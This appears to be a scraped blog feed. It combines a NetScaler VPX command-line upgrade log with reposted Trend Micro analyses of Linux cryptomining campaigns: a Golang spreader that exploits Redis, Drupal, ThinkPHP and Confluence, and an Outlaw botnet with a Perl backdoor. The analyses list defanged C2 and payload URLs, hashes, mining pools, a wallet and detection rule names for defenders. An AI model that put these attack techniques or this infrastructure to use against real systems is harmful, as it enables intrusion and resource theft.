The post Skidmap Linux Malware Uses Rootkit Capabilities to Hide Cryptocurrency-Mining Payload appeared first on .
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Trend Micro Skidmap Linux Malware Uses Rootkit Capabilities to Hide Cryptocurrency-Mining Payload Original Post from Trend Micro Author: Trend Micro By Augusto Remillano II and Jakub Urbanec (Threat Analysts) …
0 notes
Text
How to Upgrade NetScaler VPX command line
login as: nsroot Using keyboard-interactive authentication.
Password: Done > shell Copyright (c) 1992-2013 The FreeBSD Project. Copyright (c) 1979, 1980, 1983, 1986, 1988, 1989, 1991, 1992, 1993, 1994 The Regents of the University of California. All rights reserved.
root@vpx# cd /var/nsinstall/build-11.1-54.14_nc/ root@vpx# tar -zxvf build-11.1-54.14_nc.tgz x .ns.version x ns-11.1-54.14.gz x ns-11.1-54.14.sha2 x installns x bootloader.tgz x thales_dirs.tar x safenet_dirs.tar x help.tgz x help_cisco.tgz x CitrixNetScalerManagementPackSCOM2012.msi x CitrixNetScalerLoadBalancer.msi x BaltimoreCyberTrustRoot.cert x BaltimoreCyberTrustRoot_CH.cert x cis.citrix.com.pem x Citrix_Access_Gateway.dmg x macversion.txt x ns-11.1-54.14-gui.tar x ns-11.1-54.14-nitro-java.tgz x ns-11.1-54.14-nitro-csharp.tgz x ns-11.1-54.14-nitro-rest.tgz x ns-11.1-54.14-nitro-perl-samples.tgz x ns-11.1-54.14-nitro-python.tgz x open-vm-tools.tgz x bmc_releases x 11k5_bmc.bin x 19k_bmc.bin x 22k_bmc.bin x 8k2_bmc.bin x epaPackage.exe x version.xml x Citrix_Endpoint_Analysis.dmg x epamacversion.txt x LogonPoint.tgz x LoginSchema.tgz x README.txt x clientversions.xml x nsgclient32.deb x nsgclient32susesp1.rpm x nsgclient32susesp3.rpm x nsgclient64.deb x nsgclient64sled12.rpm x nsgclient64susesp1.rpm x nsgclient64susesp3.rpm x nsginstaller32.deb x nsginstaller32.rpm x nsginstaller64.deb x nsginstaller64.rpm x nsepa.deb x nsepa.rpm x nsepa32.deb x nsepa32.rpm x libvpath_if.so x Citrix_Netscaler_InBuilt_GeoIP_DB.csv.gz root@vpx#
root@vpx# ./installns installns: [2119]: BEGIN_TIME 1502007978 Sun Aug 6 11:26:18 2017 installns: [2119]: VERSION ns-11.1-54.14.gz installns: [2119]: VARIANT v installns: [2119]: No options
installns version (11.1-54.14) kernel (ns-11.1-54.14.gz)
installns: [2119]: installns version (11.1-54.14) kernel (ns-11.1-54.14.gz)
The Netscaler version 11.1-54.14 checksum file is located on http://www.mycitrix.com under Support > Downloads > Citrix NetScaler. Select the Release 11.1-54.14 link and expand the "Show Documentation" link to view the SHA2 checksum file for build 11.1-54.14.
There may be a pause of up to 3 minutes while data is written to the flash. Do not interrupt the installation process once it has begun.
Installation will proceed in 5 seconds, CTRL-C to abort Installation is starting ... installns: [2119]: Installation is starting ... installns: [2119]: detected Version >= NS6.0 installns: [2119]: Installation path for kernel is /flash Unsupported VPX platform. Skipping CallHome checks.
installns: [2119]: Unsupported VPX platform. Skipping CallHome checks.
installns: [2119]: Size of kernel ns-11.1-54.14.gz is 145138 kilobytes installns: [2119]: Available space on /flash/ filesystem is 929524 kilobytes installns: [2119]: Available space on /var is 9326546 kilobytes installns: [2119]: Checking directories ... installns: [2119]: Checksumming ns-11.1-54.14.gz ... installns: [2119]: Checksum ok. Copying ns-11.1-54.14.gz to /flash/ns-11.1-54.14.gz ... installns: [2119]: Copying ns-11.1-54.14.gz to /flash/ns-11.1-54.14.gz ... installns: [2119]: BEGIN KERNEL_COPY .................. installns: [2119]: END KERNEL_COPY installns: [2119]: Changing /flash/boot/loader.conf for ns-11.1-54.14 ...
Installing online help... installns: [2119]: Installing online help... Installing Cisco online help... installns: [2119]: Installing Cisco online help... Installing Logon Point ... installns: [2119]: Installing Logon Point ... Installing Login Schema files ... installns: [2119]: Installing Login Schema files ... Installing SCOM Management Pack... installns: [2119]: Installing SCOM Management Pack... Installing LoadBalancer Pack... installns: [2119]: Installing LoadBalancer Pack... Installing GUI... installns: [2119]: Installing GUI... Installing Mac binary and Mac version file... Installing EPA Package ... installns: [2119]: Installing EPA Package ... Installing Mac EPA and Mac EPA version file... Installing Linux EPA and Linux EPA version file...
installns: [2119]: Installing Linux EPA and Linux EPA version file...
Installing NITRO... installns: [2119]: Installing NITRO... Storing LOM firmware... installns: [2119]: Storing LOM firmware... Installing Debian, RPM packages ... installns: [2119]: Installing Debian, RPM packages ... Installing Jazz certificate ... installns: [2119]: Installing Jazz certificate ... Installing Call Home certificate ... installns: [2119]: Installing Call Home certificate ... Installing CIS server certificate ... installns: [2119]: Installing CIS server certificate ... Installing Geo-IP DB... installns: [2119]: Installing Geo-IP DB... /var/opt/nfast directory exists. Extracting hardserver files. installns: [2119]: /var/opt/nfast directory exists. Extracting hardserver files. /var/safenet/ directory exists. installns: [2119]: /var/safenet/ directory exists. Creating before PE start upgrade script ... installns: [2119]: Creating before PE start upgrade script ... Creating after upgrade script ... installns: [2119]: Creating after upgrade script ... installns: [2119]: prompting for reboot installns: [2119]: END_TIME 1502008054 Sun Aug 6 11:27:34 2017 installns: [2119]: total_xml_requests.db renamed to total_xml_requests.db
Installation has completed.
Reboot NOW? [Y/N] y Rebooting ...
installns: [2119]: Rebooting ...
0 notes
Text
Original Post from Trend Micro Author: Trend Micro
by Augusto Remillano II and Mark Vicente
We found a Golang-based spreader being used in a campaign that drops a cryptocurrency miner payload. Golang, or Go, is an open source programming language that has been recently associated with malware activity. Trend Micro has been detecting the use of the spreader since May and saw it again in a campaign this month.
The spreader used in this campaign scans for machines running vulnerable software to propagate. The campaign’s attack chain is detailed below.
Figure 1. The attack infection chain
Technical details
The Golang-based spreader This malware looks for several entry points to spread to other systems. It not only uses the common SSH service, but also several exploits. It does this using the Golang-based spreader (which Trend Micro detects as Trojan.Linux.GOSCAN.BB) that scans for the following:
SSH
Misconfigured Redis server
ThinkPHP exploit
Drupal exploit
Atlassian Confluence server (CVE-2019-3396)
A snapshot of the spreader’s code (shown in Figure 2) shows that it scans for a Redis port.
Figure 2. Code showing the use of Redis
Aside from using misconfigured Redis ports, the malware can also infect servers through vulnerable web applications, particularly ThinkPHP and Drupal. The code in the image below shows that it scans for CVE-2019-3396, a vulnerability in Atlassian’s Confluence server that was previously seen being used to distribute a different cryptocurrency-mining malware.
Figure 3. Code showing the use of several vulnerabilities
And finally, it also propagates through SSH ports, as seen in the code snapshot below.
Figure 4. Code showing the use of SSH to propagate
Other components Once the malware reaches the system, it will connect to Pastebin to download the dropper component (detected as Trojan.SH.SQUELL.CC). The dropper will then download and extract a TAR file from mysqli[.]tar[.]gz. The TAR file contains the miner payload, the Golang-based scanner, and other necessary components, enumerated below:
Configuration file for the miner components
Trojan.SH.SQUELL.CB that will execute the miner and scanner
The Golang-based spreader
The miner
File used to determine the malware’s installation status
Aside from executing the miner and the scanner, Trojan.SH.SQUELL.CB performs several other actions. It tries to infect other systems through SSH. It disables security tools and clears command history and logs. It also kills previously ongoing cryptocurrency mining activities (if there were any) by blocking network traffic, and killing their processes. For persistence, it installs itself as a service in the system. It also sets up a cron job that will download and execute the latest version of the malware from Pastebin. All these activities are shown in the code snapshots below.
Figure 5. Code showing the use of SSH to infect other systems
Figure 6. Code showing how the malware disables security tools
Figure 7. Code showing the command to clear history and logs
Figure 8. Code showing the malware eliminating other possibly installed miners in the system
Figure 9. Code showing the persistence mechanisms of the malware
Conclusion and security recommendations
This isn’t the first time a Golang-based script has been used for a campaign. As mentioned earlier we’ve been seeing the same Golang-based spreader since May, used also for a different cryptocurrency-mining malware. The Go programming language was also used in a data stealer malware earlier this year, as reported by Malwarebytes.
Go provides cybercriminals with easy cross-platform development, allowing them to infect both Linux and Windows machines. However, this characteristic is not unique to the programming language. Cybercriminals are possibly turning to Golang to make the analysis of their malware more difficult, as it’s not as commonly used for malware as compared to other languages.
Whatever the reason, users can take steps to reduce the effectivity of a similar campaign by strengthening their network security and defenses. Here are some steps users can take to defend against similar threats.
Applying the necessary patches and updates as soon as they become available
Being mindful of the methods attackers use to spread malware and tailor defenses against them
Changing system and device settings with security in mind to prevent unauthorized access
Trend Micro solutions
Trend Micro endpoint solutions such as the Trend Micro Smart Protection Suites and Worry-Free Business Security can protect users and businesses from threats such as cryptocurrency miners by detecting malicious files and blocking all related malicious URLs. Enterprises can also monitor all ports and network protocols for advanced threats with the Trend Micro Deep Discovery Inspector network appliance.
Trend Micro Deep Discovery Inspector protects customers from the mentioned exploits through these rules:
2573: MINER – TCP (Request)
2626: CVE-2018-7600 – Drupal Remote Code Execution – HTTP (Request)
2786: ThinkPHP 5x Remote Code Execution – HTTP (Request)
2887: CVE-2019-3396 – ATLASSIAN CONFLUENCE – HTTP (Request)
Indicators of compromise (IoCs):
URLs:
hxxps://pastebin[.]com/raw/xvfxprtb
hxxp://m[.]jianlistore[.]com/images/qrcode/1414297571.jpg
xmr[.]pool[.]minergate[.]com:45700
xmr-eu1[.]nanopool[.]org:14444
xmr-asia1[.]nanopool[.]org:14444
Wallet address:
489N5AAY5igKmcD7gfYxmg6GrGJEXy46HbX23XRTHe1JYiSg4yo9iwBW9XcoCKaJ9xXbwBVSndKerbMvZdwoHMb23QyAFtz
SHA256 Detection name 2acf625f3842a6dfebf3ffa1df565ec48837838bd503a3f6c5f46a7c6564c6c9 Coinminer.Linux.TOOLXMR.AC.component 53622ec8ed5381230734e4695be737ff804ccb3f0e3ba241dda24bb00f37bd4d Trojan.Linux.GOSCAN.BB 6c3c0cd32e9b78485c5acec11a3d44f7a72a06d90ba0f3bfc260ea9698028797 Trojan.Linux.GOSCAN.BB 84fb31603c05804c17a2c6747927c48f3ef7d03986a50ecc5efe5cf9c9d830f5 Coinminer.Linux.TOOLXMR.AC 9295b6b635cd6e33b8f5589d142d95f7cfcc48abde4193374433fa3a379f0c5a Trojan.SH.SQUELL.CC 9ea5a0e97e9ddcfce5b068426593de4f6e81fbddde50930c20eee74c779dd7e7 Coinminer.Linux.TOOLXMR.AC eb3b284bcfce567d059f47df46a777d600499c413e86310c9a95ae8edc8f0156 Trojan.SH.SQUELL.CB
The post Golang-based Spreader Used in a Cryptocurrency-Mining Malware Campaign appeared first on .
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Trend Micro Golang-based Spreader Used in a Cryptocurrency-Mining Malware Campaign Original Post from Trend Micro Author: Trend Micro by Augusto Remillano II and Mark Vicente We found a Golang-based spreader being used in a campaign that drops a cryptocurrency miner payload.
0 notes
Text
Original Post from Trend Micro Author: Trend Micro
By Augusto Remillano II
One of our honeypots detected a URL spreading a botnet with a Monero miner bundled with a Perl-based backdoor component. The routine caught our attention as the techniques employed are almost the same as those used in the Outlaw hacking group’s previous operation.
During our analysis, we also observed the use of an executable Secure Shell (SSH) backdoor, and noted that the components are now installed as a service to provide persistence to the malware. The Perl-based backdoor component is also capable of launching distributed denial-of-service (DDoS) attacks, allowing the cybercriminals to monetize their botnet through cryptocurrency mining and by offering DDoS-for-hire services.
However, we think that the cybercriminals behind this threat may still be in the testing and development phase, based on the shell script components that were included in the TAR file but left unexecuted.
As of this writing, our telemetry has detected infection attempts in China.
Routine
Our data shows that the malware gains access to the system with brute-force attacks via SSH and executes two possible command files. Components of the file and routine appear similar to those of a published entry, while our sample executed .x15cache, the bash script that downloads the malware.
Figure 1. Targeted machine using brute force via SSH
The shell script downloads, extracts, and executes the miner payload. The extracted TAR file contains folders with scripts and the miner and backdoor components.
Figure 2. Extracting the miner payload and backdoor component
Figure 3. File tree of the extracted TAR file
Folder a contains the cron and anacron binaries, which are the cryptocurrency miners used by the malware. The other files are shell scripts responsible for the execution of the miner components, cleaning, and deletion of competing miners installed in the system. Folder b contains the backdoor components and shell scripts for running and stopping them.
One of the files, rsync, is an initially obfuscated Perl-based Shellbot capable of multiple backdoor commands such as file downloading, shell cmd execution, and DDoS.
Figure 4. Obfuscated Perl script
Figure 5. Code snippet of unobfuscated rsync
Another file, ps, is a Linux executable that serves as an SSH backdoor.
Figure 6. SSH backdoor
The file tree initially showed folder c from dota2[.]tar[.]gz file to be empty. It also contains several binaries and shell scripts, but only a few of those execute during the infection. From our honeypot sample, this may be an indication of the campaign’s being in the testing or development phase. We think that future iterations of this threat will use the unused files.
However, looking around the related URLs ps tries to connect to, we found mage[.]ignorelist[.]com containing a compressed file, dota[.]tar[.]gz. It contains the same file folders a and b as the TAR file downloaded by .x15cache, while folder c now contains the files tsm32 and tsm64, along with other executables and components.
Figure 7. Folder c
The files tsm32 and tsm64 appear to be scanners responsible for propagating the miner and backdoor via SSH brute force, and capable of sending remote commands to download and execute the malware.
Figure 8. tsm32
Figure 9. Remote commands sent by tsm32
The file, .satan is a shell script that installs the backdoor malware as a service. In Linux, files that start with a period are hidden.
Figure 10. .satan file
Conclusion
When we initially uncovered the operation of Outlaw in 2018, we noted how quickly it went from the testing and development phase to compromising more than 200,000 hosts around the world, including mobile devices. In this case, we were able to get samples indicating an attack in its early phase. Initially compromising and infecting systems enables it to widen its reconnaissance and scanning capabilities for more open ports on specific IP addresses, report to the command-and-control (C&C) server, and launch DDoS attacks like User Datagram Protocol (UDP) floods.
Also, the techniques employed here are common and widely known to be exchanged in the underground. Outlaw has made a name for itself by combining malicious cryptocurrency miners with a Perl-based backdoor able to turn its victim machines into a botnet in one DDoS-for-hire service. Given that Perl is installed in the machine, the use of Perl programming language for its backdoor ensures the malware flexibility to execute in both Linux- and Windows-based systems. And should the group decide to sell the code, the maintenance of the code would be easier to the buyer for more possible uses, adjustments, and execution.
We also noticed the presence of an APK file hosted in one of the servers, suggesting that if the cybercriminals decide to go further than just infecting servers, they may decide to attack Android-based devices.
Users are advised to close unused ports and to secure ports that are regularly open for system administrators’ support. Users can also adopt a multilayered security solution that can protect systems from the gateway to the endpoint, actively blocking malicious URLs by employing filtering, behavioral analysis, and custom sandboxing.
Trend Micro solutions
Customers of the Trend Micro TippingPoint solution are protected from this threat via these MainlineDV filters:
2573: MINER – TCP (Request)
With additional insights and analysis by Byron Gelera
Indicators of Compromise (IoCs)
File name SHA256 Detection rsync 0d71a39bbd666b5898c7121be63310e9fbc15ba16ad388011f38676a14e27809 Backdoor.Perl.SHELLBOT.AB ps bb1c41a8b9df7535e66cf5be695e2d14e97096c4ddb2281ede49b5264de2df59 Backdoor.Linux.SSHDOOR.AB cron 4efec3c7b33fd857bf8ef38e767ac203167d842fdecbeee29e30e044f7c6e33d Coinminer.Linux.MALXMR.UWEJN anacron 66b79ebfe61b5baa5ed4effb2f459a865076acf889747dc82058ee24233411e2 tsm32 0191cf8ce2fbee0a69211826852338ff0ede2b5c65ae10a2b05dd34f675e3bae Trojan.Linux.SSHBRUTE.A tsm64 085d864f7f06f8f2eb840b32bdac7a9544153281ea563ef92623f3d0d6810e87
URLs
146[.]185[.]171[.]227:443 C&C for Backdoor.Perl.SHELLBOT.AB
5[.]255[.]86[.]129:3333 C&C for Backdoor.Linux.SSHDOOR.AB
54[.]37[.]70[.]249/.satan
54[.]37[.]70[.]249/rp
hxxp://54[.]37[.]70[.]249/.x15cache
hxxp://54[.]37[.]70[.]249/dota2.tar.gz
hxxp://54[.]37[.]70[.]249/fiatlux-1.0.0.apk APK file hosted on this server
hxxp://mage[.]ignorelist[.]com/dota.tar.gz
mage[.]ignorelist[.]com
zergbase[.]mooo[.]com
The post Outlaw Hacking Group’s Botnet Observed Spreading Miner, Perl-Based Backdoor appeared first on .
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Trend Micro Outlaw Hacking Group’s Botnet Observed Spreading Miner, Perl-Based Backdoor Original Post from Trend Micro Author: Trend Micro By Augusto Remillano II One of our honeypots detected a URL spreading a botnet with a…
0 notes